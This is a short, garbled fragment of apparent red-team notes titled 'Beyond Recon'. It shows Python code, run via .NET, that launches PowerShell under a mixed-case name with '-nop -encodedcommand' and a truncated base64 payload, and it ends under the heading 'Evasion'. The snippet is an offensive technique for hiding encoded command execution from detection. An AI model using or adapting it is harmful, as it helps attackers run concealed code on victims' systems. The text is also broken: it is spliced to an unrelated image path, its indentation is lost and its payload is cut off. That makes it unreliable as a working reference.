 Typhoon CSaw/DLRium - Beyond Recon
nsec
If you need Powershell or other process interface you could do:
# Process start
try:
from System.Diagnostics import Process
# As an option
Process.Start('powershell.exe', '')
except Exception as e:
traceback.print_exc(file=sys.stdout)
# More controlled invocation
p = Process()
p.StartInfo.UseShellExecute = False
p.StartInfo.RedirectStandardOutput = True
p.StartInfo.FileName = 'pOwersHell.exE'
p.StartInfo.Arguments = " -nop -encodedcommand JABzAD0ATgBlAHcALQBPAGI
..... "
p.Start()
p.WaitForExit()
Evasion